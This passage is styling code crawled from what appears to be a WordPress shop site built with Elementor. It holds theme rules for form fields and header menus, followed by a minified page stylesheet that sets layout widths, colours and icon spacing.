    padding-left: 20px;
}

/* header */
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: var(--wd-form-height);
    border: var(--wd-form-brd-width) solid var(--wd-form-brd-color);
    border-radius: 50px;
    background-color: var(--wd-form-bg);
    box-shadow: none;
    color: var(--wd-form-color);
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;

    box-shadow: 2px 1px 4px 0px #80808054;
    padding: 10px 12px;
    min-width: 270px;
    height: 50px;
    border-radius: 38px;
}
.wd-header-cats .menu-opener:not(.has-bg) {
    background-color: #ffffff;
}
.wd-header-cats .menu-opener.color-scheme-light {
    color: #000;
}
.wd-header-cats .menu-opener.color-scheme-light {
    color: #000;
}
.wd-header-cats .menu-opener:not(.has-bg) {
    background-color: #ffffff;
    box-shadow: 13px -1px 20px 0px #8080801a;
    border-radius: 49px;
}
.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon {
    width: 42px;
    position: absolute;
     margin: 0px 0px 0px 800%;
    box-shadow: 0px 0px 20px 6px #80808059;
}

root{	background-color #eef0f2 important
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 20px;
   
}

--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/uploads/elementor/css/post-61340.css?ver=1733819671
body_size: 1055
content:
.elementor-61340 .elementor-element.elementor-element-07d237b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-6ddc530{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-6c7c280{width:var( --container-widget-width, 129.427% );max-width:129.427%;--container-widget-width:129.427%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-wrapper{text-align:right;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-wrapper .elementor-image-box-img{width:34%;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-img img{border-radius:20px;transition-duration:0.3s;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-title{color:#000000;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-description{color:#000000;}.elementor-61340 .elementor-element.elementor-element-a51ff57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-repeater-item-edfe7a0.elementor-social-icon{background-color:#164B60;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-repeater-item-f854d96.elementor-social-icon{background-color:#164B60;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-repeater-item-656510e.elementor-social-icon{background-color:#164B60;}.elementor-61340 .elementor-element.elementor-element-a7d38f3{--grid-template-columns:repeat(6, auto);--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-widget-container{text-align:center;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-social-icon{--icon-padding:0.5em;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-61340 .elementor-element.elementor-element-b5ff244{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-icon i{color:#E6123D;transition:color 0.3s;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-icon svg{fill:#E6123D;transition:fill 0.3s;}.elementor-61340 .elementor-element.elementor-element-76df04a{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-icon{padding-left:10px;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-item > a{font-family:"iransans", Sans-serif;font-size:16px;font-weight:400;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-text{color:#616161;transition:color 0.3s;}.elementor-61340 .elementor-element.elementor-element-920fa00{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-920fa00, .elementor-61340 .elementor-element.elementor-element-920fa00::before{--border-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-db46fe6{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-db46fe6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-ad2975c{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-ad2975c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-1be8c2d{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-1be8c2d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-f69cebd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-f69cebd, .elementor-61340 .elementor-element.elementor-element-f69cebd::before{--border-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-1050ab3{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-1050ab3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-3f1e4ab{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3f1e4ab.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-b959bc4{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-b959bc4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-5062e35{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-5062e35, .elementor-61340 .elementor-element.elementor-element-5062e35::before{--border-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-3eb1625{width:var( --container-widget-width, 14.958% );max-width:14.958%;--container-widget-width:14.958%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625 img{width:60%;max-width:60%;height:99px;}.elementor-61340 .elementor-element.elementor-element-6f01f62{width:var( --container-widget-width, 14.958% );max-width:14.958%;--container-widget-width:14.958%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-6f01f62.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-6f01f62 img{width:60%;max-width:60%;height:99px;}.elementor-61340 .elementor-element.elementor-element-ed930a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-2bd722b{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-61340 .elementor-element.elementor-element-2bd722b .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-61340 .elementor-element.elementor-element-2bd722b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-61340 .elementor-element.elementor-element-e8128df{--display:flex;--background-transition:0.3s;}@media(max-width:767px){.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-img{margin-bottom:0px;}.elementor-61340 .elementor-element.elementor-element-1050ab3{width:var( --container-widget-width, 63.016px );max-width:63.016px;--container-widget-width:63.016px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3f1e4ab{width:var( --container-widget-width, 78.016px );max-width:78.016px;--container-widget-width:78.016px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-b959bc4{width:var( --container-widget-width, 93.016px );max-width:93.016px;--container-widget-width:93.016px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625{width:var( --container-widget-width, 91.797px );max-width:91.797px;--container-widget-width:91.797px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625 img{width:87%;max-width:87%;height:70px;}.elementor-61340 .elementor-element.elementor-element-6f01f62{width:var( --container-widget-width, 80.797px );max-width:80.797px;--container-widget-width:80.797px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-6f01f62 img{width:100%;max-width:99%;height:74px;}}@media(min-width:768px){.elementor-61340 .elementor-element.elementor-element-6ddc530{--width:50%;}.elementor-61340 .elementor-element.elementor-element-a51ff57{--width:50%;}.elementor-61340 .elementor-element.elementor-element-920fa00{--content-width:1600px;}.elementor-61340 .elementor-element.elementor-element-f69cebd{--content-width:1600px;}.elementor-61340 .elementor-element.elementor-element-5062e35{--content-width:1600px;}}